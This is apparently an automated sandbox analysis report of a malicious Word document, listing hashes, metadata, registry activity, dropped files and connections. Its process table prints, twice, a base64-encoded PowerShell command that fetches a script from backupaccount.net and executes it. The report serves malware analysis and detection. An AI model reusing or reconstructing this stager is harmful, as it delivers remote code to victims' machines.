| File name: | a0567cb99e6ac9b17001c2a07e6f0ea4_doc |
| Full analysis: | https://app.any.run/tasks/1c7797b3-4c6e-4271-a6b6-518ee562b179 |

| Verdict: | Malicious activity |
| Analysis date: | June 19, 2019, 00:10:59 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.2, Code page: 1252, Author: RedCrystal, Template: Normal.dotm, Last Saved By: RedCrystal, Revision Number: 18, Name of Creating Application: Microsoft Office Word, Total Editing Time: 04:00, Create Time/Date: Mon Jun 10 17:31:00 2019, Last Saved Time/Date: Mon Jun 10 20:25:00 2019, Number of Pages: 3, Number of Words: 10, Number of Characters: 61, Security: 0 |
| MD5: | A0567CB99E6AC9B17001C2A07E6F0EA4 |
| SHA1: | 949966A12A0EB05175D2470E55D246655E4A8460 |
| SHA256: | 96718D85CC1C33F425A0A91001ED2BAB069F78E79877776F3427C81A1C1432E3 |
| SSDEEP: | 6144:HajomTrfqhc0Z+lpqXqLIZDVwcF4BVYf6dVTz/gk9Mv:HajzCInqaLC3fyzT |

MALICIOUS
No malicious indicators.SUSPICIOUS
Starts Microsoft Office Application
- WINWORD.EXE (PID: 3336)
- WINWORD.EXE (PID: 1940)
Application launched itself
- WINWORD.EXE (PID: 1940)
- WINWORD.EXE (PID: 3336)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 3336)
- WINWORD.EXE (PID: 1940)
Creates files in the user directory
- WINWORD.EXE (PID: 3336)
- WINWORD.EXE (PID: 1940)
Manual execution by user
- WINWORD.EXE (PID: 1940)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | - |
|---|---|
| Subject: | - |
| Author: | RedCrystal |
| Keywords: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | RedCrystal |
| RevisionNumber: | 18 |
| Software: | Microsoft Office Word |
| TotalEditTime: | 4.0 minutes |
| CreateDate: | 2019:06:10 16:31:00 |
| ModifyDate: | 2019:06:10 19:25:00 |
| Pages: | 3 |
| Words: | 10 |
| Characters: | 61 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | - |
| Lines: | 1 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 70 |
| AppVersion: | 14 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
Total processes
44
Monitored processes
4
Malicious processes
0
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1208 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" -wind 001 -enco UwBlAHQALQBBAGwAaQBhAHMAIABzAHcAIAAtAFYAYQBsAHUAZQAgACIASQBuAFYAbwBrAGUALQBlAFgAcAByAGUAUwBzAEkAbwBuACIAOwBbAFMAeQBzAHQAZQBtAC4ATgBlAHQALgBTAGUAcgB2AGkAYwBlAFAAbwBpAG4AdABNAGEAbgBhAGcAZQByAF0AOgA6AFMAZQByAHYAZQByAEMAZQByAHQAaQBmAGkAYwBhAHQAZQBWAGEAbABpAGQAYQB0AGkAbwBuAEMAYQBsAGwAYgBhAGMAawAgAD0AIAB7ACAAJAB0AHIAdQBlACAAfQA7ACAAJABiAGMAIAA9ACAAbgBlAHcALQBvAGIAagBlAGMAdAAgAFMAeQBzAHQAZQBtAC4ATgBlAHQALgBXAGUAYgBDAGwAaQBlAG4AdAA7ACAAJABiAGMALgBDAHIAZQBkAGUAbgB0AGkAYQBsAHMAIAA9ACAAbgBlAHcALQBvAGIAagBlAGMAdAAgAFMAeQBzAHQAZQBtAC4ATgBlAHQALgBOAGUAdAB3AG8AcgBrAEMAcgBlAGQAZQBuAHQAaQBhAGwAKAAnAGEAdQB0AGgAJwAsACAAJwAhACkAJgAlAEcAYQBvAGwAVABdAEgAfABwAEoATwBqAGUATgBjAHsAbQBTADcANABfAC0AWABkAFIAWgBZAH0AJwApADsAcwBsAGUAZQBwACAAKABHAGUAdAAtAFIAYQBuAGQAbwBtACAAIAAtAE0AYQB4ACAAMQA1ADAAKQA7ACQAZABzAD0AJABiAGMALgBEAG8AdwBuAGwAbwBhAGQAUwB0AHIAaQBuAGcAKAAnAGgAdAB0AHAAcwA6AC8ALwBiAGEAYwBrAHUAcABhAGMAYwBvAHUAbgB0AC4AbgBlAHQALwB1AHIAbAAvAHYAaQBlAHcAJwApADsAcwBsAGUAZQBwACAAMgAwADAAOwBzAHcAIAAkAGQAcwA= | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | WINWORD.EXE | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 1940 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\Desktop\a0567cb99e6ac9b17001c2a07e6f0ea4_doc.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3336 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\Desktop\a0567cb99e6ac9b17001c2a07e6f0ea4_doc.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 4060 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" -wind 001 -enco UwBlAHQALQBBAGwAaQBhAHMAIABzAHcAIAAtAFYAYQBsAHUAZQAgACIASQBuAFYAbwBrAGUALQBlAFgAcAByAGUAUwBzAEkAbwBuACIAOwBbAFMAeQBzAHQAZQBtAC4ATgBlAHQALgBTAGUAcgB2AGkAYwBlAFAAbwBpAG4AdABNAGEAbgBhAGcAZQByAF0AOgA6AFMAZQByAHYAZQByAEMAZQByAHQAaQBmAGkAYwBhAHQAZQBWAGEAbABpAGQAYQB0AGkAbwBuAEMAYQBsAGwAYgBhAGMAawAgAD0AIAB7ACAAJAB0AHIAdQBlACAAfQA7ACAAJABiAGMAIAA9ACAAbgBlAHcALQBvAGIAagBlAGMAdAAgAFMAeQBzAHQAZQBtAC4ATgBlAHQALgBXAGUAYgBDAGwAaQBlAG4AdAA7ACAAJABiAGMALgBDAHIAZQBkAGUAbgB0AGkAYQBsAHMAIAA9ACAAbgBlAHcALQBvAGIAagBlAGMAdAAgAFMAeQBzAHQAZQBtAC4ATgBlAHQALgBOAGUAdAB3AG8AcgBrAEMAcgBlAGQAZQBuAHQAaQBhAGwAKAAnAGEAdQB0AGgAJwAsACAAJwAhACkAJgAlAEcAYQBvAGwAVABdAEgAfABwAEoATwBqAGUATgBjAHsAbQBTADcANABfAC0AWABkAFIAWgBZAH0AJwApADsAcwBsAGUAZQBwACAAKABHAGUAdAAtAFIAYQBuAGQAbwBtACAAIAAtAE0AYQB4ACAAMQA1ADAAKQA7ACQAZABzAD0AJABiAGMALgBEAG8AdwBuAGwAbwBhAGQAUwB0AHIAaQBuAGcAKAAnAGgAdAB0AHAAcwA6AC8ALwBiAGEAYwBrAHUAcABhAGMAYwBvAHUAbgB0AC4AbgBlAHQALwB1AHIAbAAvAHYAaQBlAHcAJwApADsAcwBsAGUAZQBwACAAMgAwADAAOwBzAHcAIAAkAGQAcwA= | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | WINWORD.EXE | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
Total events
2 489
Read events
1 925
Write events
517
Delete events
47
Modification events
| (PID) Process: | (3336) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | q%? |
Value: 71253F00080D0000010000000000000000000000 | |||
| (PID) Process: | (3336) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (3336) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (3336) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1322450974 | |||
| (PID) Process: | (3336) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1322451088 | |||
| (PID) Process: | (3336) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1322451089 | |||
| (PID) Process: | (3336) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word |
| Operation: | write | Name: | MTTT |
Value: 080D00007291F7883326D50100000000 | |||
| (PID) Process: | (3336) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | ~(? |
Value: 7E283F00080D000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (3336) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | delete value | Name: | ~(? |
Value: 7E283F00080D000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (3336) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
Executable files
0
Suspicious files
4
Text files
6
Unknown types
14
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3336 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRF941.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3336 | WINWORD.EXE | C:\Users\admin\Desktop\~WRD0000.tmp | — | |
MD5:— | SHA256:— | |||
| 3336 | WINWORD.EXE | C:\Users\admin\Desktop\~WRD0001.tmp | — | |
MD5:— | SHA256:— | |||
| 3336 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DFCB2AED5A7D3F0838.TMP | — | |
MD5:— | SHA256:— | |||
| 3336 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DF3F8BFA3A89A85408.TMP | — | |
MD5:— | SHA256:— | |||
| 3336 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Word\~WRS{DC1A850F-A36C-4427-9B40-05E1665A68BC}.tmp | — | |
MD5:— | SHA256:— | |||
| 3336 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Word\~WRS{7FB9221D-BB94-47A6-AEAA-3383C393A0F9}.tmp | — | |
MD5:— | SHA256:— | |||
| 3336 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DF8ED8C1AEDC07C3ED.TMP | — | |
MD5:— | SHA256:— | |||
| 3336 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Word\~WRF{19FDDDC4-3327-4243-9DD5-6E6CA38FE214}.tmp | — | |
MD5:— | SHA256:— | |||
| 1940 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRBFC4.tmp.cvr | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
4
DNS requests
1
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
1208 | WINWORD.EXE | 213.227.154.22:443 | backupaccount.net | LeaseWeb Netherlands B.V. | NL | malicious |
4060 | WINWORD.EXE | 213.227.154.22:443 | backupaccount.net | LeaseWeb Netherlands B.V. | NL | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
backupaccount.net |
| malicious |